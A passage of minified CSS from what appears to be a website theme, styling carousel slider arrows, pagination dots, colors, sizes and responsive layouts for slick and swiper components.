.cms-slick-arrow-icon:hover:before,.cms-slick-nav-color-hover-white .cms-slick-arrow-icon:hover:after{background-color:rgb(255,255,255)}.cms-slick-nav-color-hover-616161 .cms-slick-arrow-icon:hover:before,.cms-slick-nav-color-hover-616161 .cms-slick-arrow-icon:hover:after{background-color:rgb(97,97,97)}.cms-slick-dots{margin-top:36px}ul.cms-slick-dot{text-align:center;list-style:none;display:flex;flex-wrap:wrap;justify-content:center;padding:0;margin:0;width:100%}ul.cms-slick-dot li{flex:0 0 auto;width:auto;max-width:100%;padding:0}ul.cms-slick-dot li button{width:20px;height:20px;margin:0;padding:0;background:transparent;display:block;font-size:0;text-indent:-9999px;position:relative;border:none;-webkit-backface-visibility:visible;-khtml-backface-visibility:visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible;-o-backface-visibility:visible;backface-visibility:visible;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}ul.cms-slick-dot li button:before{content:'';width:8px;height:8px;background:#fff;position:absolute;top:50%;left:50%;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-box-shadow:0 0 0 3px transparent;-khtml-box-shadow:0 0 0 3px transparent;-moz-box-shadow:0 0 0 3px transparent;-ms-box-shadow:0 0 0 3px transparent;-o-box-shadow:0 0 0 3px transparent;box-shadow:0 0 0 3px transparent;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}ul.cms-slick-dot li.slick-active button:before,ul.cms-slick-dot li:hover button:before{-webkit-box-shadow:0 0 0 3px var(--color-accent);-khtml-box-shadow:0 0 0 3px var(--color-accent);-moz-box-shadow:0 0 0 3px var(--color-accent);-ms-box-shadow:0 0 0 3px var(--color-accent);-o-box-shadow:0 0 0 3px var(--color-accent);box-shadow:0 0 0 3px var(--color-accent);background:#161616}.cms-slick-dots-align-start ul.cms-slick-dot{justify-content:flex-start}.cms-slick-dots-align-center ul.cms-slick-dot{justify-content:center}.cms-slick-dots-align-end ul.cms-slick-dot{justify-content:flex-end}.cms-slick-dots-align-justify ul.cms-slick-dot{justify-content:space-between}@media (min-width:570px){.cms-slick-dots-in .cms-slick-dots{position:absolute;bottom:40px;left:0;right:0}}.cms-slick-dots-color-accent ul.cms-slick-dot li button:before{background:rgb(74,171,61)}.cms-slick-dots-color-primary ul.cms-slick-dot li button:before{background:rgb(27,26,26)}.cms-slick-dots-color-secondary ul.cms-slick-dot li button:before{background:rgb(234,234,234)}.cms-slick-dots-color-rating ul.cms-slick-dot li button:before{background:rgb(74,171,61)}.cms-slick-dots-color-body ul.cms-slick-dot li button:before{background:rgb(155,155,155)}.cms-slick-dots-color-white ul.cms-slick-dot li button:before{background:rgb(255,255,255)}.cms-slick-dots-color-616161 ul.cms-slick-dot li button:before{background:rgb(97,97,97)}.cms-slick-dots-color-hover-accent ul.cms-slick-dot li.slick-active button:before,.cms-slick-dots-color-hover-accent ul.cms-slick-dot li:hover button:before{background:rgb(74,171,61)}.cms-slick-dots-color-hover-primary ul.cms-slick-dot li.slick-active button:before,.cms-slick-dots-color-hover-primary ul.cms-slick-dot li:hover button:before{background:rgb(27,26,26)}.cms-slick-dots-color-hover-secondary ul.cms-slick-dot li.slick-active button:before,.cms-slick-dots-color-hover-secondary ul.cms-slick-dot li:hover button:before{background:rgb(234,234,234)}.cms-slick-dots-color-hover-rating ul.cms-slick-dot li.slick-active button:before,.cms-slick-dots-color-hover-rating ul.cms-slick-dot li:hover button:before{background:rgb(74,171,61)}.cms-slick-dots-color-hover-body ul.cms-slick-dot li.slick-active button:before,.cms-slick-dots-color-hover-body ul.cms-slick-dot li:hover button:before{background:rgb(155,155,155)}.cms-slick-dots-color-hover-white ul.cms-slick-dot li.slick-active button:before,.cms-slick-dots-color-hover-white ul.cms-slick-dot li:hover button:before{background:rgb(255,255,255)}.cms-slick-dots-color-hover-616161 ul.cms-slick-dot li.slick-active button:before,.cms-slick-dots-color-hover-616161 ul.cms-slick-dot li:hover button:before{background:rgb(97,97,97)}.cms-slick-slider-data-settings .slick-list{margin-left:-15px;margin-right:-15px}.cms-slick-slider-data-settings .cms-slick-slide{margin-left:15px;margin-right:15px}.cms-swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:visible;z-index:0}@media (min-width:992px){.cms-swiper-container:not(.no-shadow){padding:0;margin:0}}.cms-swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.cms-swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;opacity:0 !important}.cms-swiper-slide.swiper-slide-visible,.cms-swiper-slide.swiper-slide-active{opacity:1 !important}.swiper-container-multirow-column > .cms-swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-multirow-column > .cms-swiper-wrapper .cms-swiper-slide{height:calc((100% - 40px) / 2)}.swiper-container-multirow-row > .cms-swiper-wrapper{flex-wrap:wrap;flex-direction:row}.swiper-container-multirow-row > .cms-swiper-wrapper .cms-swiper-slide{height:calc((100% - 40px) / 2)}.swiper-container-vertical > .cms-swiper-wrapper{flex-direction:column}.swiper-container-cube .swiper-cube-shadow{display:none;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden}@media (min-width:1200px){.cms-sliders-full-end .cms-swiper-container{margin-right:-160px}[dir="rtl"] .cms-sliders-full-end .cms-swiper-container{margin-right:0;margin-left:-160px}}@media (min-width:1600px){.cms-sliders-full-end .cms-swiper-container{margin-right:-427px}[dir="rtl"] .cms-sliders-full-end .cms-swiper-container{margin-right:0;margin-left:-427px}}@media (min-width:1800px){.cms-sliders-full-end .cms-swiper-container{margin-right:0}[dir="rtl"] .cms-sliders-full-end .cms-swiper-container{margin-right:0;margin-left:0}}@media (min-width:1200px){.cms-sliders-full-end-large .cms-swiper-container{margin-right:-320px}[dir="rtl"] .cms-sliders-full-end-large .cms-swiper-container{margin-right:0;margin-left:-320px}}@media (min-width:1600px){.cms-sliders-full-end-large .cms-swiper-container{margin-right:-442px}[dir="rtl"] .cms-sliders-full-end-large .cms-swiper-container{margin-right:0;margin-left:-442px}}@media (min-width:1800px){.cms-sliders-full-end-large .cms-swiper-container{margin-right:-442px}[dir="rtl"] .cms-sliders-full-end-large .cms-swiper-container{margin-right:0;margin-left:-442px}}@media (min-width:992px){.cms-sliders-full-start .cms-swiper-container{margin-left:-160px}}@media (min-width:1200px){.cms-sliders-full-start .cms-swiper-container{margin-left:-360px}}@media (min-width:992px){.cms-sliders-full-start-large .cms-swiper-container{margin-left:-360px}[dir="rtl"] .cms-sliders-full-start-large .cms-swiper-container{margin-left:0;margin-right:-360px}}@media (min-width:1200px){.cms-sliders-full-start-large .cms-swiper-container{margin-left:-460px}[dir="rtl"] .cms-sliders-full-start-large .cms-swiper-container{margin-left:0;margin-right:-460px}}.cms-swiper-effect-cube,.cms-swiper-effect-flip{overflow:hidden}.cms-swiper-arrow{font-size:40px;width:45px;height:45px;line-height:45px;display:block;z-index:2;text-align:center;cursor:pointer;color:var(--color-accent);filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;-webkit-transition:background 300ms linear 0ms;-khtml-transition:background 300ms linear 0ms;-moz-transition:background 300ms linear 0ms;-ms-transition:background 300ms linear 0ms;-o-transition:background 300ms linear 0ms;transition:background 300ms linear 0ms}.cms-swiper-arrow:before{display:block;line-height:45px;-webkit-transition:font-size 300ms linear 0ms;-khtml-transition:font-size 300ms linear 0ms;-moz-transition:font-size 300ms linear 0ms;-ms-transition:font-size 300ms linear 0ms;-o-transition:font-size 300ms linear 0ms;transition:font-size 300ms linear 0ms}.cms-swiper-arrow:hover{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-swiper-arrow.swiper-button-disabled{cursor:not-allowed}.cms-swiper-arrow-next{text-align:end}.cms-swiper-arrow-next:before{content:"\6a"}.cms-swiper-arrow-prev{text-align:start}.cms-swiper-arrow-prev:before{content:"\69"}.cms-swiper-nav-outline-yes .cms-swiper-arrow{-webkit-box-shadow:0 0 0 2px #bcbcbc inset;-khtml-box-shadow:0 0 0 2px #bcbcbc inset;-moz-box-shadow:0 0 0 2px #bcbcbc inset;-ms-box-shadow:0 0 0 2px #bcbcbc inset;-o-box-shadow:0 0 0 2px #bcbcbc inset;box-shadow:0 0 0 2px #bcbcbc inset}.cms-swiper-nav-outline-yes .cms-swiper-arrow:hover{-webkit-box-shadow:0 0 0 2px transparent inset;-khtml-box-shadow:0 0 0 2px transparent inset;-moz-box-shadow:0 0 0 2px transparent inset;-ms-box-shadow:0 0 0 2px transparent inset;-o-box-shadow:0 0 0 2px transparent inset;box-shadow:0 0 0 2px transparent inset}.cms-swiper-arrows-false .cms-swiper-arrows,.cms-swiper-arrows-false .cms-swiper-arrow{display:none}@media (max-width:991px){.cms-swiper-arrows-tablet-false .cms-swiper-arrows,.cms-swiper-arrows-tablet-false .cms-swiper-arrow{display:none}.cms-swiper-arrows-tablet-true .cms-swiper-arrows{display:flex}.cms-swiper-arrows-tablet-true .cms-swiper-arrow{display:block}}@media (max-width:767px){.cms-swiper-arrows-mobile-false .cms-swiper-arrows,.cms-swiper-arrows-mobile-false .cms-swiper-arrow{display:none}.cms-swiper-arrows-mobile-true .cms-swiper-arrows{display:flex}.cms-swiper-arrows-mobile-true .cms-swiper-arrow{display:block}}.cms-swiper-nav-in-vertical .cms-swiper-arrow,.cms-swiper-nav-out-vertical .cms-swiper-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cms-swiper-nav-in-vertical .cms-swiper-arrow-prev{left:40px}[dir="rtl"] .cms-swiper-nav-in-vertical .cms-swiper-arrow-prev{left:auto;right:40px}[dir="rtl"] .cms-swiper-nav-in-vertical .cms-swiper-arrow-prev:before{-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.cms-swiper-nav-in-vertical .cms-swiper-arrow-next{right:40px}[dir="rtl"] .cms-swiper-nav-in-vertical .cms-swiper-arrow-next{right:auto;left:40px}[dir="rtl"] .cms-swiper-nav-in-vertical .cms-swiper-arrow-next:before{-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.cms-swiper-nav-out-vertical .cms-swiper-arrow-prev{left:-100px}[dir="rtl"] .cms-swiper-nav-out-vertical .cms-swiper-arrow-prev{left:auto;right:-100px}[dir="rtl"] .cms-swiper-nav-out-vertical .cms-swiper-arrow-prev:before{-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.cms-swiper-nav-out-vertical .cms-swiper-arrow-next{right:-100px}[dir="rtl"] .cms-swiper-nav-out-vertical .cms-swiper-arrow-next{right:auto;left:-100px}[dir="rtl"] .cms-swiper-nav-out-vertical .cms-swiper-arrow-next:before{-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.cms-swiper-nav-top-right .cms-swiper-arrows,.cms-swiper-nav-bottom-right .cms-swiper-arrows{justify-content:end}.cms-swiper-nav-top-center .cms-swiper-arrows,.cms-swiper-nav-bottom-center .cms-swiper-arrows{justify-content:center}.cms-swiper-nav-pos-inside .cms-swiper-arrows{position:absolute;left:0;right:0}@media (min-width:1600px){.cms-swiper-nav-pos-inside .cms-swiper-arrows{left:150px;right:150px}}.cms-swiper-nav-pos-inside[class*="cms-swiper-nav-top-"] .cms-swiper-arrows{top:75px}.cms-swiper-nav-pos-inside[class*="cms-swiper-nav-bottom-"] .cms-swiper-arrows{bottom:75px}.cms-swiper-nav-left-side .cms-swiper-container{overflow:visible}.cms-swiper-nav-left-side .cms-swiper-slider-wrap{position:relative}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrows{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a{font-weight:700;padding-bottom:3px;padding-right:40px;border-bottom:3px solid}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-accent{border-bottom-color:rgb(74,171,61)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-hover-accent:hover{border-bottom-color:rgb(74,171,61)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-primary{border-bottom-color:rgb(27,26,26)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-hover-primary:hover{border-bottom-color:rgb(27,26,26)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-secondary{border-bottom-color:rgb(234,234,234)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-hover-secondary:hover{border-bottom-color:rgb(234,234,234)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-rating{border-bottom-color:rgb(74,171,61)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-hover-rating:hover{border-bottom-color:rgb(74,171,61)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-body{border-bottom-color:rgb(155,155,155)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-hover-body:hover{border-bottom-color:rgb(155,155,155)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-white{border-bottom-color:rgb(255,255,255)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-hover-white:hover{border-bottom-color:rgb(255,255,255)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-616161{border-bottom-color:rgb(97,97,97)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-link a.text-hover-616161:hover{border-bottom-color:rgb(97,97,97)}@media (min-width:992px){.cms-swiper-nav-left-side .cms-swiper-slider-wrap{padding-left:60px}[dir="rtl"] .cms-swiper-nav-left-side .cms-swiper-slider-wrap{padding-left:0;padding-right:60px}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrows{width:60px;position:absolute;top:0;bottom:0;left:-60px;z-index:1;margin:0}[dir="rtl"] .cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrows{left:auto;right:-60px}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrows-arrow{flex-basis:0;flex-grow:1;max-width:100%}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrow{width:100%;flex:0 0 100%;text-align:start;margin:0;padding:40px 0;height:auto !important}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrows-additional{flex:0 0 auto;width:auto;max-width:100%;padding-bottom:60px}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrows-additional > *{-webkit-transform:rotate(90deg) translate(0, 20px);-khtml-transform:rotate(90deg) translate(0, 20px);-moz-transform:rotate(90deg) translate(0, 20px);-ms-transform:rotate(90deg) translate(0, 20px);-o-transform:rotate(90deg) translate(0, 20px);transform:rotate(90deg) translate(0, 20px)}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-dots{max-width:1200px}}@media (max-width:991px){.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrows{align-items:center;padding-top:40px}.cms-swiper-nav-left-side .cms-swiper-slider-wrap .cms-swiper-arrows-arrow{display:flex;flex-wrap:wrap}}.cms-swiper-nav-left-side.cms-swiper-arrows-false .cms-swiper-slider-wrap .cms-swiper-arrows{display:none}@media (min-width:992px){.cms-swiper-nav-left-side.cms-swiper-arrows-false .cms-swiper-slider-wrap{padding-left:0 !important;padding-right:0 !important}}.cms-swiper-arrows-icon-chevron .cms-swiper-arrow-next:before{content:'\e95a'}.cms-swiper-arrows-icon-chevron .cms-swiper-arrow-next:hover:before{content:'\e95a'}.cms-swiper-arrows-icon-chevron .cms-swiper-arrow-next:before{content:'\e95a'}.cms-swiper-arrows-icon-chevron .cms-swiper-arrow-next:hover:before{content:'\e95a'}.cms-swiper-arrows-icon-chevron .cms-swiper-arrow-prev:before{content:'\e959'}.cms-swiper-arrows-icon-chevron .cms-swiper-arrow-prev:hover:before{content:'\e959'}.cms-swiper-arrows-icon-chevron .cms-swiper-arrow-prev:before{content:'\e959'}.cms-swiper-arrows-icon-chevron .cms-swiper-arrow-prev:hover:before{content:'\e959'}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow-next:before{content:'\e90d'}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow-next:hover:before{content:'\e90d'}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow-next:before{content:'\e90d'}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow-next:hover:before{content:'\e90d'}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow-prev:before{content:'\e90c'}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow-prev:hover:before{content:'\e90c'}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow-prev:before{content:'\e90c'}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow-prev:hover:before{content:'\e90c'}.cms-swiper-nav-color-accent .cms-swiper-arrow{color:rgb(74,171,61)}.cms-swiper-nav-color-hover-accent .cms-swiper-arrow:hover{color:rgb(74,171,61)}.cms-swiper-nav-color-primary .cms-swiper-arrow{color:rgb(27,26,26)}.cms-swiper-nav-color-hover-primary .cms-swiper-arrow:hover{color:rgb(27,26,26)}.cms-swiper-nav-color-secondary .cms-swiper-arrow{color:rgb(234,234,234)}.cms-swiper-nav-color-hover-secondary .cms-swiper-arrow:hover{color:rgb(234,234,234)}.cms-swiper-nav-color-rating .cms-swiper-arrow{color:rgb(74,171,61)}.cms-swiper-nav-color-hover-rating .cms-swiper-arrow:hover{color:rgb(74,171,61)}.cms-swiper-nav-color-body .cms-swiper-arrow{color:rgb(155,155,155)}.cms-swiper-nav-color-hover-body .cms-swiper-arrow:hover{color:rgb(155,155,155)}.cms-swiper-nav-color-white .cms-swiper-arrow{color:rgb(255,255,255)}.cms-swiper-nav-color-hover-white .cms-swiper-arrow:hover{color:rgb(255,255,255)}.cms-swiper-nav-color-616161 .cms-swiper-arrow{color:rgb(97,97,97)}.cms-swiper-nav-color-hover-616161 .cms-swiper-arrow:hover{color:rgb(97,97,97)}.cms-swiper-nav-bg-color-accent .cms-swiper-arrow{background-color:rgb(74,171,61)}.cms-swiper-nav-bg-color-hover-accent .cms-swiper-arrow:hover{background-color:rgb(74,171,61)}.cms-swiper-nav-bg-color-primary .cms-swiper-arrow{background-color:rgb(27,26,26)}.cms-swiper-nav-bg-color-hover-primary .cms-swiper-arrow:hover{background-color:rgb(27,26,26)}.cms-swiper-nav-bg-color-secondary .cms-swiper-arrow{background-color:rgb(234,234,234)}.cms-swiper-nav-bg-color-hover-secondary .cms-swiper-arrow:hover{background-color:rgb(234,234,234)}.cms-swiper-nav-bg-color-rating .cms-swiper-arrow{background-color:rgb(74,171,61)}.cms-swiper-nav-bg-color-hover-rating .cms-swiper-arrow:hover{background-color:rgb(74,171,61)}.cms-swiper-nav-bg-color-body .cms-swiper-arrow{background-color:rgb(155,155,155)}.cms-swiper-nav-bg-color-hover-body .cms-swiper-arrow:hover{background-color:rgb(155,155,155)}.cms-swiper-nav-bg-color-white .cms-swiper-arrow{background-color:rgb(255,255,255)}.cms-swiper-nav-bg-color-hover-white .cms-swiper-arrow:hover{background-color:rgb(255,255,255)}.cms-swiper-nav-bg-color-616161 .cms-swiper-arrow{background-color:rgb(97,97,97)}.cms-swiper-nav-bg-color-hover-616161 .cms-swiper-arrow:hover{background-color:rgb(97,97,97)}.cms-swiper-arrows{display:flex;margin:0 -10px;align-items:center}.cms-swiper-arrows .cms-swiper-arrow{margin:0 10px}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow{display:block}.cms-swiper-arrows-icon-arrow .cms-swiper-arrow:before{font-size:12px}.cms-swiper-nav-size-default .cms-swiper-arrow{height:45px;line-height:45px}.cms-swiper-nav-size-default .cms-swiper-arrow:before{line-height:45px}.cms-swiper-nav-size-default .cms-swiper-nav-size-default:not(.cms-swiper-nav-shape-default){width:45px}.cms-swiper-nav-size-default.cms-swiper-arrows-icon-arrow .cms-swiper-arrow{width:45px}.cms-swiper-nav-size-default.cms-swiper-arrows-icon-chevron .cms-swiper-arrow:before{font-size:45px}.cms-swiper-nav-size-34 .cms-swiper-arrow{height:34px;line-height:34px}.cms-swiper-nav-size-34 .cms-swiper-arrow:before{line-height:34px}.cms-swiper-nav-size-34 .cms-swiper-nav-size-34:not(.cms-swiper-nav-shape-default){width:34px}.cms-swiper-nav-size-34.cms-swiper-arrows-icon-arrow .cms-swiper-arrow{width:34px}.cms-swiper-nav-size-34.cms-swiper-arrows-icon-chevron .cms-swiper-arrow:before{font-size:34px}.cms-swiper-nav-size-44 .cms-swiper-arrow{height:44px;line-height:44px}.cms-swiper-nav-size-44 .cms-swiper-arrow:before{line-height:44px}.cms-swiper-nav-size-44 .cms-swiper-nav-size-44:not(.cms-swiper-nav-shape-default){width:44px}.cms-swiper-nav-size-44.cms-swiper-arrows-icon-arrow .cms-swiper-arrow{width:44px}.cms-swiper-nav-size-44.cms-swiper-arrows-icon-chevron .cms-swiper-arrow:before{font-size:44px}.cms-swiper-nav-size-58 .cms-swiper-arrow{height:58px;line-height:58px}.cms-swiper-nav-size-58 .cms-swiper-arrow:before{line-height:58px}.cms-swiper-nav-size-58 .cms-swiper-nav-size-58:not(.cms-swiper-nav-shape-default){width:58px}.cms-swiper-nav-size-58.cms-swiper-arrows-icon-arrow .cms-swiper-arrow{width:58px}.cms-swiper-nav-size-58.cms-swiper-arrows-icon-chevron .cms-swiper-arrow:before{font-size:58px}.cms-swiper-nav-shape-default .cms-swiper-arrow{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.cms-swiper-nav-shape-square .cms-swiper-arrow{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.cms-swiper-nav-shape-rounded .cms-swiper-arrow{-webkit-border-radius:12px;-khtml-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;border-radius:12px}.cms-swiper-nav-shape-circle .cms-swiper-arrow{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cms-swiper-dots{margin-left:-2px;margin-right:-2px;position:relative;z-index:1;display:flex;flex-wrap:wrap;justify-content:center}.cms-swiper-dots .cms-swiper-pagination-bullet{cursor:pointer;position:relative;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-swiper-dots .cms-swiper-pagination-bullet:hover,.cms-swiper-dots .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.cms-swiper-dots.cms-swiper-dots-in-nav{margin-top:0}.cms-swiper-dots-false .cms-swiper-dots{display:none}@media (max-width:991px){.cms-swiper-dots-tablet-false .cms-swiper-dots{display:none}.cms-swiper-dots-tablet-true .cms-swiper-dots{display:flex}}@media (max-width:767px){.cms-swiper-dots-mobile-false .cms-swiper-dots{display:none}.cms-swiper-dots-mobile-true .cms-swiper-dots{display:flex}}.cms-swiper-dots-circle .cms-swiper-pagination-bullet{flex:0 0 25px;width:25px;height:25px;line-height:25px;text-align:center;margin:2px;position:relative}.cms-swiper-dots-circle .cms-swiper-pagination-bullet:before{content:'';width:9px;height:9px;display:block;background:#fff;position:absolute;top:50%;left:50%;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{background:transparent;-webkit-box-shadow:0 0 0 4px var(--color-accent);-khtml-box-shadow:0 0 0 4px var(--color-accent);-moz-box-shadow:0 0 0 4px var(--color-accent);-ms-box-shadow:0 0 0 4px var(--color-accent);-o-box-shadow:0 0 0 4px var(--color-accent);box-shadow:0 0 0 4px var(--color-accent)}.cms-dots-by-theme .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet,.cms-swiper-dots-divider .swiper-pagination-bullet,.cms-dots-by-theme .swiper-container-horizontal > .swiper-pagination-bullets .cms-swiper-pagination-bullet,.cms-swiper-dots-divider .cms-swiper-pagination-bullet{flex:0 0 20px;width:20px;height:6px;margin:5px;background:var(--color-primary);-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-dots-by-theme .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover,.cms-swiper-dots-divider .swiper-pagination-bullet:hover,.cms-dots-by-theme .swiper-container-horizontal > .swiper-pagination-bullets .cms-swiper-pagination-bullet:hover,.cms-swiper-dots-divider .cms-swiper-pagination-bullet:hover,.cms-dots-by-theme .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active,.cms-swiper-dots-divider .swiper-pagination-bullet.swiper-pagination-bullet-active,.cms-dots-by-theme .swiper-container-horizontal > .swiper-pagination-bullets .cms-swiper-pagination-bullet.swiper-pagination-bullet-active,.cms-swiper-dots-divider .cms-swiper-pagination-bullet.swiper-pagination-bullet-active{flex:0 0 40px;width:40px;background:var(--color-accent)}.cms-dots-by-theme.elementor-pagination-position-outside .elementor-image-carousel-wrapper{padding-bottom:63px}.cms-swiper-dots-color-accent.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-accent.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(74,171,61);-khtml-box-shadow:0 0 0 4px rgb(74,171,61);-moz-box-shadow:0 0 0 4px rgb(74,171,61);-ms-box-shadow:0 0 0 4px rgb(74,171,61);-o-box-shadow:0 0 0 4px rgb(74,171,61);box-shadow:0 0 0 4px rgb(74,171,61)}.cms-swiper-dots-color-accent.cms-swiper-dots-divider .cms-swiper-pagination-bullet{background:rgb(74,171,61)}.cms-swiper-dots-color-hover-accent.cms-swiper-dots-circle .cms-swiper-pagination-bullet:hover:before,.cms-swiper-dots-color-hover-accent.cms-swiper-dots-circle .cms-swiper-pagination-bullet.swiper-pagination-bullet-active:before{-webkit-box-shadow:0 0 0 4px rgb(74,171,61);-khtml-box-shadow:0 0 0 4px rgb(74,171,61);-moz-box-shadow:0 0 0 4px rgb(74,171,61);-ms-box-shadow:0 0 0 4px rgb(74,171,61);-o-box-shadow:0 0 0 4px rgb(74,171,61);box-shadow:0 0 0 4px rgb(74,171,61)}.cms-swiper-dots-color-hover-accent.cms-swiper-dots-divider 